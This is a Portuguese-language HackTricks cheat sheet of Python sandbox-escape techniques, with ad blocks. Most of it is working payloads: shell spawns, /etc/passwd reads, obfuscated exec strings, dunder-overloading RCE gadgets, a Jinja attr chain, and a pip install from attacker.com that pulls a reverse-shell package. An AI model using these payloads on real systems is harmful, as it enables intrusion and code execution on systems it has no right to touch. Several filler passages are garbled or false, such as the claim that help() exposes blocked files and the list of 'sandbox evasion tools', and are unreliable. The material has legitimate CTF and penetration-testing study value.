| .. | ||

| load_name-load_const-opcode-oob-read.md | ||

| README.md | ||

Bypassar Sandboxes do Python

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Adquira o swag oficial do PEASS & HackTricks

- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.

- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.

Encontre vulnerabilidades que são mais importantes para que você possa corrigi-las mais rapidamente. O Intruder rastreia sua superfície de ataque, executa varreduras proativas de ameaças, encontra problemas em toda a sua pilha de tecnologia, desde APIs até aplicativos da web e sistemas em nuvem. Experimente gratuitamente hoje.

{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}

Estes são alguns truques para contornar as proteções de sandbox do Python e executar comandos arbitrários.

Bibliotecas de Execução de Comandos



A primeira coisa que você precisa saber é se pode executar código diretamente com alguma biblioteca já importada, ou se pode importar alguma dessas bibliotecas:

os.system("ls")

os.popen("ls").read()

commands.getstatusoutput("ls")

commands.getoutput("ls")

commands.getstatus("file/path")

subprocess.call("ls", shell=True)

subprocess.Popen("ls", shell=True)

pty.spawn("ls")

pty.spawn("/bin/bash")

platform.os.system("ls")

pdb.os.system("ls")

#Import functions to execute commands

importlib.import_module("os").system("ls")

importlib.__import__("os").system("ls")

imp.load_source("os","/usr/lib/python3.8/os.py").system("ls")

imp.os.system("ls")

imp.sys.modules["os"].system("ls")

sys.modules["os"].system("ls")

__import__("os").system("ls")

import os

from os import *

#Other interesting functions

open("/etc/passwd").read()

open('/var/www/html/input', 'w').write('123')

#In Python2.7

execfile('/usr/lib/python2.7/os.py')

system('ls')

Lembre-se de que as funções open e read podem ser úteis para ler arquivos dentro do sandbox do Python e para escrever algum código que você possa executar para burlar o sandbox.

{% hint style="danger" %} A função input() do Python2 permite executar código Python antes que o programa pare de funcionar. {% endhint %}

O Python tenta carregar bibliotecas do diretório atual primeiro (o seguinte comando irá imprimir de onde o Python está carregando os módulos): python3 -c 'import sys; print(sys.path)'

Burlar o sandbox do pickle com os pacotes Python instalados por padrão

Pacotes padrão

Você pode encontrar uma lista de pacotes pré-instalados aqui: https://docs.qubole.com/en/latest/user-guide/package-management/pkgmgmt-preinstalled-packages.html

Observe que a partir de um pickle, você pode fazer com que o ambiente Python importe bibliotecas arbitrárias instaladas no sistema.

Por exemplo, o seguinte pickle, quando carregado, vai importar a biblioteca pip para usá-la:

#Note that here we are importing the pip library so the pickle is created correctly

#however, the victim doesn't even need to have the library installed to execute it

#the library is going to be loaded automatically

import pickle, os, base64, pip

class P(object):

def __reduce__(self):

return (pip.main,(["list"],))

print(base64.b64encode(pickle.dumps(P(), protocol=0)))

Para obter mais informações sobre como o pickle funciona, verifique este link: https://checkoway.net/musings/pickle/

Pacote Pip

Truque compartilhado por @isHaacK

Se você tiver acesso ao pip ou pip.main(), poderá instalar um pacote arbitrário e obter um shell reverso chamando:

pip install http://attacker.com/Rerverse.tar.gz

pip.main(["install", "http://attacker.com/Rerverse.tar.gz"])

Você pode baixar o pacote para criar o shell reverso aqui. Por favor, observe que antes de usá-lo você deve descompactá-lo, alterar o setup.py e colocar seu IP para o shell reverso:

{% file src="../../../.gitbook/assets/reverse.tar.gz" %}

{% hint style="info" %}

Este pacote é chamado de Reverse. No entanto, ele foi especialmente criado para que, quando você sair do shell reverso, o restante da instalação falhe, para que você não deixe nenhum pacote Python extra instalado no servidor quando sair.

{% endhint %}

Avaliando código Python

{% hint style="warning" %}

Observe que exec permite strings multilinhas e ";", mas eval não (verifique o operador walrus)

{% endhint %}

Se certos caracteres forem proibidos, você pode usar a representação hexadecimal/octal/B64 para burlar a restrição:

exec("print('RCE'); __import__('os').system('ls')") #Using ";"

exec("print('RCE')\n__import__('os').system('ls')") #Using "\n"

eval("__import__('os').system('ls')") #Eval doesn't allow ";"

eval(compile('print("hello world"); print("heyy")', '<stdin>', 'exec')) #This way eval accept ";"

__import__('timeit').timeit("__import__('os').system('ls')",number=1)

#One liners that allow new lines and tabs

eval(compile('def myFunc():\n\ta="hello word"\n\tprint(a)\nmyFunc()', '<stdin>', 'exec'))

exec(compile('def myFunc():\n\ta="hello word"\n\tprint(a)\nmyFunc()', '<stdin>', 'exec'))

#Octal

exec("\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\154\163\47\51")

#Hex

exec("\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x73\x79\x73\x74\x65\x6d\x28\x27\x6c\x73\x27\x29")

#Base64

exec('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='.decode("base64")) #Only python2

exec(__import__('base64').b64decode('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='))

Outras bibliotecas que permitem avaliar código Python

Existem várias bibliotecas além do exec embutido do Python que podem ser usadas para avaliar código Python. Essas bibliotecas fornecem recursos adicionais e podem ser úteis em certos cenários. Alguns exemplos dessas bibliotecas são:

-

ast: A bibliotecaastfornece uma interface para analisar e manipular árvores de sintaxe abstrata (AST) do Python. Ela permite que você analise o código Python em uma estrutura de dados hierárquica e execute operações nele. -

compile: A funçãocompiledo Python permite compilar código Python em um objeto de código, que pode ser executado posteriormente. Ela pode ser usada para avaliar código Python de forma segura, fornecendo opções de controle sobre as permissões e recursos disponíveis durante a execução. -

eval: A funçãoevaldo Python permite avaliar expressões Python a partir de uma string. Ela pode ser usada para executar código Python dinamicamente, mas deve ser usada com cuidado, pois pode representar um risco de segurança se usado incorretamente.

Essas bibliotecas podem ser úteis para contornar restrições de segurança ou limitações impostas por ambientes de execução específicos. No entanto, é importante lembrar que a avaliação de código Python arbitrário pode representar um risco de segurança e deve ser feita com cautela.

#Pandas

import pandas as pd

df = pd.read_csv("currency-rates.csv")

df.query('@__builtins__.__import__("os").system("ls")')

df.query("@pd.io.common.os.popen('ls').read()")

df.query("@pd.read_pickle('http://0.0.0.0:6334/output.exploit')")

# The previous options work but others you might try give the error:

# Only named functions are supported

# Like:

df.query("@pd.annotations.__class__.__init__.__globals__['__builtins__']['eval']('print(1)')")

Operadores e truques rápidos

When bypassing Python sandboxes, it is important to be familiar with certain operators and short tricks that can help you evade restrictions and execute unauthorized code. Here are some commonly used techniques:

1. Logical Operators

Logical operators such as and, or, and not can be used to manipulate conditions and control the flow of execution. By strategically using these operators, you can bypass sandbox restrictions and execute forbidden code.

2. Bitwise Operators

Bitwise operators like &, |, ^, ~, <<, and >> can be used to perform operations at the bit level. These operators can be useful in manipulating values and bypassing restrictions imposed by Python sandboxes.

3. Short Tricks

There are several short tricks that can be used to bypass Python sandboxes. Some of these include:

- Using

__import__to import restricted modules. - Leveraging

evalandexecfunctions to execute arbitrary code. - Utilizing

getattrandsetattrfunctions to access and modify restricted attributes. - Exploiting the

__builtins__module to access restricted functions and objects.

By understanding and utilizing these operators and short tricks, you can enhance your ability to bypass Python sandboxes and execute unauthorized code. However, it is important to note that these techniques should only be used for legitimate purposes, such as penetration testing and security research.

# walrus operator allows generating variable inside a list

## everything will be executed in order

## From https://ur4ndom.dev/posts/2020-06-29-0ctf-quals-pyaucalc/

[a:=21,a*2]

[y:=().__class__.__base__.__subclasses__()[84]().load_module('builtins'),y.__import__('signal').alarm(0), y.exec("import\x20os,sys\nclass\x20X:\n\tdef\x20__del__(self):os.system('/bin/sh')\n\nsys.modules['pwnd']=X()\nsys.exit()", {"__builtins__":y.__dict__})]

## This is very useful for code injected inside "eval" as it doesn't support multiple lines or ";"

Bypassando proteções através de codificações (UTF-7)

Neste artigo, o UTF-7 é usado para carregar e executar código Python arbitrário dentro de um suposto sandbox:

assert b"+AAo-".decode("utf_7") == "\n"

payload = """

# -*- coding: utf_7 -*-

def f(x):

return x

#+AAo-print(open("/flag.txt").read())

""".lstrip()

Também é possível contorná-lo usando outras codificações, como raw_unicode_escape e unicode_escape.

Execução de Python sem chamadas

Se você estiver dentro de uma prisão Python que não permite fazer chamadas, ainda existem algumas maneiras de executar funções, código e comandos arbitrários.

RCE com decoradores

# From https://ur4ndom.dev/posts/2022-07-04-gctf-treebox/

@exec

@input

class X:

pass

# The previous code is equivalent to:

class X:

pass

X = input(X)

X = exec(X)

# So just send your python code when prompted and it will be executed

# Another approach without calling input:

@eval

@'__import__("os").system("sh")'.format

class _:pass

RCE criando objetos e sobrecarregando

Se você pode declarar uma classe e criar um objeto dessa classe, você pode escrever/sobrescrever diferentes métodos que podem ser acionados sem a necessidade de chamá-los diretamente.

RCE com classes personalizadas

Você pode modificar alguns métodos de classe (sobrescrevendo métodos de classe existentes ou criando uma nova classe) para fazer com que eles executem código arbitrário quando acionados sem chamá-los diretamente.

# This class has 3 different ways to trigger RCE without directly calling any function

class RCE:

def __init__(self):

self += "print('Hello from __init__ + __iadd__')"

__iadd__ = exec #Triggered when object is created

def __del__(self):

self -= "print('Hello from __del__ + __isub__')"

__isub__ = exec #Triggered when object is created

__getitem__ = exec #Trigerred with obj[<argument>]

__add__ = exec #Triggered with obj + <argument>

# These lines abuse directly the previous class to get RCE

rce = RCE() #Later we will see how to create objects without calling the constructor

rce["print('Hello from __getitem__')"]

rce + "print('Hello from __add__')"

del rce

# These lines will get RCE when the program is over (exit)

sys.modules["pwnd"] = RCE()

exit()

# Other functions to overwrite

__sub__ (k - 'import os; os.system("sh")')

__mul__ (k * 'import os; os.system("sh")')

__floordiv__ (k // 'import os; os.system("sh")')

__truediv__ (k / 'import os; os.system("sh")')

__mod__ (k % 'import os; os.system("sh")')

__pow__ (k**'import os; os.system("sh")')

__lt__ (k < 'import os; os.system("sh")')

__le__ (k <= 'import os; os.system("sh")')

__eq__ (k == 'import os; os.system("sh")')

__ne__ (k != 'import os; os.system("sh")')

__ge__ (k >= 'import os; os.system("sh")')

__gt__ (k > 'import os; os.system("sh")')

__iadd__ (k += 'import os; os.system("sh")')

__isub__ (k -= 'import os; os.system("sh")')

__imul__ (k *= 'import os; os.system("sh")')

__ifloordiv__ (k //= 'import os; os.system("sh")')

__idiv__ (k /= 'import os; os.system("sh")')

__itruediv__ (k /= 'import os; os.system("sh")') (Note that this only works when from __future__ import division is in effect.)

__imod__ (k %= 'import os; os.system("sh")')

__ipow__ (k **= 'import os; os.system("sh")')

__ilshift__ (k<<= 'import os; os.system("sh")')

__irshift__ (k >>= 'import os; os.system("sh")')

__iand__ (k = 'import os; os.system("sh")')

__ior__ (k |= 'import os; os.system("sh")')

__ixor__ (k ^= 'import os; os.system("sh")')

Criando objetos com metaclasses

A coisa chave que as metaclasses nos permitem fazer é criar uma instância de uma classe, sem chamar o construtor diretamente, criando uma nova classe com a classe alvo como metaclass.

# Code from https://ur4ndom.dev/posts/2022-07-04-gctf-treebox/ and fixed

# This will define the members of the "subclass"

class Metaclass(type):

__getitem__ = exec # So Sub[string] will execute exec(string)

# Note: Metaclass.__class__ == type

class Sub(metaclass=Metaclass): # That's how we make Sub.__class__ == Metaclass

pass # Nothing special to do

Sub['import os; os.system("sh")']

## You can also use the tricks from the previous section to get RCE with this object

Criando objetos com exceções

Quando uma exceção é disparada, um objeto da classe Exception é criado sem que você precise chamar o construtor diretamente (um truque de @_nag0mez):

class RCE(Exception):

def __init__(self):

self += 'import os; os.system("sh")'

__iadd__ = exec #Triggered when object is created

raise RCE #Generate RCE object

# RCE with __add__ overloading and try/except + raise generated object

class Klecko(Exception):

__add__ = exec

try:

raise Klecko

except Klecko as k:

k + 'import os; os.system("sh")' #RCE abusing __add__

## You can also use the tricks from the previous section to get RCE with this object

Mais RCE

Bypassing Python Sandboxes

Bypassando Sandboxes do Python

Python sandboxes are security mechanisms that restrict the execution of certain operations or limit access to sensitive resources within a Python environment. These sandboxes are commonly used to prevent untrusted code from executing malicious actions or accessing unauthorized data.

As a hacker, bypassing Python sandboxes can be a valuable skill to gain unauthorized access or execute arbitrary code within a restricted environment. In this section, we will explore some techniques and resources to bypass Python sandboxes.

1. Exploiting Vulnerabilities

1. Explorando Vulnerabilidades

One common approach to bypassing Python sandboxes is by exploiting vulnerabilities in the sandbox implementation itself. By identifying and exploiting these vulnerabilities, an attacker can gain elevated privileges or escape the sandbox entirely.

To find vulnerabilities in Python sandboxes, you can start by analyzing the sandbox implementation code or searching for known vulnerabilities in popular sandboxing libraries. Once a vulnerability is identified, you can develop an exploit to bypass the sandbox's restrictions.

2. Dynamic Code Execution

2. Execução de Código Dinâmico

Another technique to bypass Python sandboxes is by using dynamic code execution. Sandboxes often restrict the execution of certain functions or modules, but they may allow the execution of dynamically generated code.

By leveraging the exec() or eval() functions in Python, an attacker can execute arbitrary code within the sandboxed environment. This can be used to bypass restrictions and gain unauthorized access to sensitive resources.

3. Module Hijacking

3. Sequestro de Módulo

Module hijacking involves replacing or modifying a legitimate module used within the sandbox with a malicious version. This technique takes advantage of the sandbox's trust in the module and allows an attacker to execute arbitrary code.

To perform module hijacking, an attacker needs to identify the module used by the sandbox and create a malicious version of it. The malicious module can then be loaded by the sandbox, giving the attacker control over the execution environment.

4. Sandbox Escape Techniques

4. Técnicas de Escape de Sandbox

In some cases, a sandbox may have inherent limitations or weaknesses that can be exploited to escape its restrictions. These sandbox escape techniques involve finding and exploiting vulnerabilities or misconfigurations in the sandbox environment.

Common sandbox escape techniques include exploiting file system vulnerabilities, bypassing input validation, or leveraging insecure sandbox configurations. By escaping the sandbox, an attacker can gain full control over the underlying system.

5. Sandboxed Environment Analysis

5. Análise do Ambiente Isolado

Understanding the sandboxed environment is crucial for bypassing Python sandboxes. By analyzing the sandbox's configuration, restrictions, and underlying technologies, an attacker can identify potential weaknesses or misconfigurations.

Tools like sandbox-identifier can be used to gather information about the sandboxed environment. This information can then be used to devise an attack strategy and bypass the sandbox's restrictions.

6. Exploiting Python Features

6. Explorando Recursos do Python

Python has various features and functionalities that can be exploited to bypass sandboxes. For example, an attacker can leverage the __import__() function to load restricted modules or use the ctypes library to execute arbitrary code.

By understanding the intricacies of the Python language, an attacker can find creative ways to bypass sandbox restrictions and gain unauthorized access.

7. Sandbox Evasion Tools

7. Ferramentas de Evasão de Sandbox

Lastly, there are various tools and resources available that can aid in bypassing Python sandboxes. These tools automate the process of identifying vulnerabilities, developing exploits, or analyzing sandbox configurations.

Some popular sandbox evasion tools include Sandboxie, PyInstaller, and PyArmor. These tools can be used to test the effectiveness of a sandbox or aid in the development of sandbox bypass techniques.

By combining these techniques and resources, an attacker can effectively bypass Python sandboxes and gain unauthorized access or execute arbitrary code within a restricted environment. However, it is important to note that hacking into systems or networks without proper authorization is illegal and unethical.

# From https://ur4ndom.dev/posts/2022-07-04-gctf-treebox/

# If sys is imported, you can sys.excepthook and trigger it by triggering an error

class X:

def __init__(self, a, b, c):

self += "os.system('sh')"

__iadd__ = exec

sys.excepthook = X

1/0 #Trigger it

# From https://github.com/google/google-ctf/blob/master/2022/sandbox-treebox/healthcheck/solution.py

# The interpreter will try to import an apt-specific module to potentially

# report an error in ubuntu-provided modules.

# Therefore the __import__ functions are overwritten with our RCE

class X():

def __init__(self, a, b, c, d, e):

self += "print(open('flag').read())"

__iadd__ = eval

__builtins__.__import__ = X

{}[1337]

Ler arquivo com a ajuda de builtins e licença

Para contornar as restrições de segurança impostas por ambientes Python, como sandboxes, você pode usar a função help() e a licença builtins. Essas técnicas permitem que você leia arquivos mesmo quando o acesso direto a eles é bloqueado.

Aqui está um exemplo de como você pode usar essas técnicas:

import builtins

# Ler o conteúdo de um arquivo usando a função help()

with open('arquivo_secreto.txt', 'r') as f:

conteudo = f.read()

help(builtins)

print(conteudo)

Ao executar esse código, a função help() exibirá a documentação do módulo builtins, mas também permitirá que você acesse o conteúdo do arquivo arquivo_secreto.txt. Isso ocorre porque a função help() interrompe a execução do código e permite que você inspecione o ambiente Python atual.

Lembre-se de que essas técnicas devem ser usadas com responsabilidade e apenas para fins legais e autorizados. O uso indevido dessas técnicas pode resultar em violações de privacidade e em atividades ilegais.

__builtins__.__dict__["license"]._Printer__filenames=["flag"]

a = __builtins__.help

a.__class__.__enter__ = __builtins__.__dict__["license"]

a.__class__.__exit__ = lambda self, *args: None

with (a as b):

pass

Encontre as vulnerabilidades mais importantes para que você possa corrigi-las mais rapidamente. O Intruder rastreia sua superfície de ataque, executa varreduras proativas de ameaças, encontra problemas em toda a sua pilha de tecnologia, desde APIs até aplicativos da web e sistemas em nuvem. Experimente gratuitamente hoje.

{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}

Funções internas

Se você pode acessar o objeto __builtins__, você pode importar bibliotecas (observe que você também pode usar aqui outra representação de string mostrada na última seção):

__builtins__.__import__("os").system("ls")

__builtins__.__dict__['__import__']("os").system("ls")

Sem Builtins

Quando você não tem __builtins__, não será capaz de importar nada, nem mesmo ler ou escrever arquivos, pois todas as funções globais (como open, import, print...) não são carregadas.

No entanto, por padrão, o Python importa muitos módulos na memória. Esses módulos podem parecer inofensivos, mas alguns deles também estão importando funcionalidades perigosas dentro deles que podem ser acessadas para obter até mesmo execução de código arbitrário.

Nos exemplos a seguir, você pode observar como abusar de alguns desses módulos "inofensivos" carregados para acessar funcionalidades perigosas dentro deles.

Python2

#Try to reload __builtins__

reload(__builtins__)

import __builtin__

# Read recovering <type 'file'> in offset 40

().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()

# Write recovering <type 'file'> in offset 40

().__class__.__bases__[0].__subclasses__()[40]('/var/www/html/input', 'w').write('123')

# Execute recovering __import__ (class 59s is <class 'warnings.catch_warnings'>)

().__class__.__bases__[0].__subclasses__()[59]()._module.__builtins__['__import__']('os').system('ls')

# Execute (another method)

().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__("func_globals")['linecache'].__dict__['os'].__dict__['system']('ls')

# Execute recovering eval symbol (class 59 is <class 'warnings.catch_warnings'>)

().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]["eval"]("__import__('os').system('ls')")

# Or you could obtain the builtins from a defined function

get_flag.__globals__['__builtins__']['__import__']("os").system("ls")

Python3

O Python3 é uma linguagem de programação popular e poderosa que é amplamente utilizada em uma variedade de aplicações. No entanto, como qualquer linguagem de programação, o Python3 também pode ser usado para fins maliciosos, como contornar as sandboxes do Python.

As sandboxes do Python são mecanismos de segurança que restringem o acesso a certos recursos e funcionalidades do sistema operacional. Eles são projetados para proteger o ambiente de execução do Python contra código malicioso ou potencialmente perigoso.

No entanto, existem várias técnicas que os hackers podem usar para contornar essas sandboxes e executar código malicioso. Essas técnicas geralmente exploram vulnerabilidades ou falhas no próprio Python ou em bibliotecas específicas.

Uma técnica comum para contornar as sandboxes do Python é explorar vulnerabilidades de deserialização. A deserialização é o processo de converter um objeto em uma representação serializada, que pode ser armazenada ou transmitida e posteriormente reconstruída em um objeto. Os hackers podem explorar vulnerabilidades na deserialização para executar código malicioso e contornar as restrições da sandbox.

Outra técnica é a injeção de código malicioso em bibliotecas ou módulos confiáveis. Os hackers podem encontrar uma biblioteca ou módulo confiável que seja usado pela sandbox e injetar código malicioso nele. Quando a sandbox carrega a biblioteca ou módulo comprometido, o código malicioso é executado, permitindo que o hacker contorne as restrições da sandbox.

Além disso, os hackers também podem explorar vulnerabilidades de escalonamento de privilégios para contornar as sandboxes do Python. Essas vulnerabilidades permitem que um usuário com privilégios limitados obtenha privilégios mais elevados, permitindo que eles executem código malicioso com mais liberdade.

Para proteger-se contra essas técnicas de contorno de sandbox, é importante manter o Python e todas as bibliotecas atualizadas com as versões mais recentes. As atualizações geralmente corrigem vulnerabilidades conhecidas e fornecem patches de segurança para proteger contra ataques.

Além disso, é importante seguir as melhores práticas de segurança ao desenvolver e implantar aplicativos Python. Isso inclui validar e sanitizar todas as entradas de usuário, usar bibliotecas confiáveis e evitar o uso de bibliotecas ou módulos não confiáveis.

Ao estar ciente dessas técnicas de contorno de sandbox e tomar as medidas adequadas para proteger seu ambiente Python, você pode reduzir significativamente o risco de ataques maliciosos e manter seus aplicativos seguros.

# Obtain builtins from a globally defined function

# https://docs.python.org/3/library/functions.html

print.__self__

dir.__self__

globals.__self__

len.__self__

# Obtain the builtins from a defined function

get_flag.__globals__['__builtins__']

# Get builtins from loaded classes

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "builtins" in x.__init__.__globals__ ][0]["builtins"]

Abaixo há uma função maior para encontrar dezenas/centenas de locais onde você pode encontrar os builtins.

Python2 e Python3

# Recover __builtins__ and make everything easier

__builtins__= [x for x in (1).__class__.__base__.__subclasses__() if x.__name__ == 'catch_warnings'][0]()._module.__builtins__

__builtins__["__import__"]('os').system('ls')

Cargas úteis de Builtins

As cargas úteis de builtins são uma técnica comum usada para contornar as restrições de segurança impostas pelas sandboxes Python. Essas sandboxes são projetadas para restringir o acesso a certas funcionalidades perigosas do Python, como a execução de comandos do sistema ou a leitura/gravação de arquivos.

No entanto, as cargas úteis de builtins exploram as funcionalidades permitidas pelas sandboxes para executar ações não autorizadas. Isso é possível porque as sandboxes geralmente permitem o acesso a certos módulos e funções internas do Python, como __import__ e eval.

Ao usar cargas úteis de builtins, os hackers podem importar módulos maliciosos ou executar código arbitrário dentro da sandbox, contornando assim as restrições de segurança. Essas cargas úteis podem ser usadas para realizar uma variedade de atividades maliciosas, como a execução de comandos do sistema, a leitura de arquivos confidenciais ou a exfiltração de dados.

É importante ressaltar que o uso de cargas úteis de builtins para contornar sandboxes Python é uma atividade ilegal e antiética. Essas técnicas devem ser usadas apenas para fins educacionais e de pesquisa, com o consentimento explícito do proprietário do sistema alvo.

# Possible payloads once you have found the builtins

__builtins__["open"]("/etc/passwd").read()

__builtins__["__import__"]("os").system("ls")

# There are lots of other payloads that can be abused to execute commands

# See them below

Globais e locais

Verificar as variáveis globals e locals é uma boa maneira de saber o que você pode acessar.

>>> globals()

{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, 'attr': <module 'attr' from '/usr/local/lib/python3.9/site-packages/attr.py'>, 'a': <class 'importlib.abc.Finder'>, 'b': <class 'importlib.abc.MetaPathFinder'>, 'c': <class 'str'>, '__warningregistry__': {'version': 0, ('MetaPathFinder.find_module() is deprecated since Python 3.4 in favor of MetaPathFinder.find_spec() (available since 3.4)', <class 'DeprecationWarning'>, 1): True}, 'z': <class 'str'>}

>>> locals()

{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, 'attr': <module 'attr' from '/usr/local/lib/python3.9/site-packages/attr.py'>, 'a': <class 'importlib.abc.Finder'>, 'b': <class 'importlib.abc.MetaPathFinder'>, 'c': <class 'str'>, '__warningregistry__': {'version': 0, ('MetaPathFinder.find_module() is deprecated since Python 3.4 in favor of MetaPathFinder.find_spec() (available since 3.4)', <class 'DeprecationWarning'>, 1): True}, 'z': <class 'str'>}

# Obtain globals from a defined function

get_flag.__globals__

# Obtain globals from an object of a class

class_obj.__init__.__globals__

# Obtaining globals directly from loaded classes

[ x for x in ''.__class__.__base__.__subclasses__() if "__globals__" in dir(x) ]

[<class 'function'>]

# Obtaining globals from __init__ of loaded classes

[ x for x in ''.__class__.__base__.__subclasses__() if "__globals__" in dir(x.__init__) ]

[<class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'reprlib.Repr'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class 'rlcompleter.Completer'>, <class 'dis.Bytecode'>, <class 'string.Template'>, <class 'cmd.Cmd'>, <class 'tokenize.Untokenizer'>, <class 'inspect.BlockFinder'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class 'bdb.Bdb'>, <class 'bdb.Breakpoint'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class '__future__._Feature'>, <class 'codeop.Compile'>, <class 'codeop.CommandCompiler'>, <class 'code.InteractiveInterpreter'>, <class 'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>]

# Without the use of the dir() function

[ x for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__)]

[<class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'reprlib.Repr'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class 'rlcompleter.Completer'>, <class 'dis.Bytecode'>, <class 'string.Template'>, <class 'cmd.Cmd'>, <class 'tokenize.Untokenizer'>, <class 'inspect.BlockFinder'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class 'bdb.Bdb'>, <class 'bdb.Breakpoint'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class '__future__._Feature'>, <class 'codeop.Compile'>, <class 'codeop.CommandCompiler'>, <class 'code.InteractiveInterpreter'>, <class 'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>]

Abaixo há uma função maior para encontrar dezenas/centenas de locais onde você pode encontrar as globais.

Descobrindo Execução Arbitrária

Aqui eu quero explicar como descobrir facilmente funcionalidades mais perigosas carregadas e propor exploits mais confiáveis.

Acessando subclasses com bypasses

Uma das partes mais sensíveis dessa técnica é ser capaz de acessar as subclasses base. Nos exemplos anteriores, isso foi feito usando ''.__class__.__base__.__subclasses__() mas existem outras maneiras possíveis:

#You can access the base from mostly anywhere (in regular conditions)

"".__class__.__base__.__subclasses__()

[].__class__.__base__.__subclasses__()

{}.__class__.__base__.__subclasses__()

().__class__.__base__.__subclasses__()

(1).__class__.__base__.__subclasses__()

bool.__class__.__base__.__subclasses__()

print.__class__.__base__.__subclasses__()

open.__class__.__base__.__subclasses__()

defined_func.__class__.__base__.__subclasses__()

#You can also access it without "__base__" or "__class__"

# You can apply the previous technique also here

"".__class__.__bases__[0].__subclasses__()

"".__class__.__mro__[1].__subclasses__()

"".__getattribute__("__class__").mro()[1].__subclasses__()

"".__getattribute__("__class__").__base__.__subclasses__()

#If attr is present you can access everything as a string

# This is common in Django (and Jinja) environments

(''|attr('__class__')|attr('__mro__')|attr('__getitem__')(1)|attr('__subclasses__')()|attr('__getitem__')(132)|attr('__init__')|attr('__globals__')|attr('__getitem__')('popen'))('cat+flag.txt').read()

